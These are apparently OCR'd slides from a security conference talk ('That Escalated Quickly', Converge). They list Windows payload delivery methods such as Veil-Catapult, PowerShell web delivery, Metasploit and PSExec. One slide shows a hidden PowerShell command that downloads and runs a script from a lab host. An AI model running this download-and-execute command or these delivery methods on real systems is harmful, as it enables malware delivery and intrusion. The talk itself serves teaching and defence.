 Shellter Payload Delivery
• Veil Catapult
• Client side Exploits
• Powershell Web Delivery
• Metasploit
• PSExec
• Webdelivery
Veil-Catapult: payload delivery system | [Version]: 1.1
[Web]: https://www.veil-framework.com/ | [Twitter]: @veilframework
Main Menu
Available options:
1) Standalone payloads
2) EXE delivery
3) Cleanup
4) Exit
[>] Please enter a choice: 2
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Dan>powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).do
wnloadstring('http://192.168.1.39:8080/eAtfMo'))
COBO
That Escalated Quickly
Shaun Bertrand
CON
verge
ConvergeConference.org Irongeek.com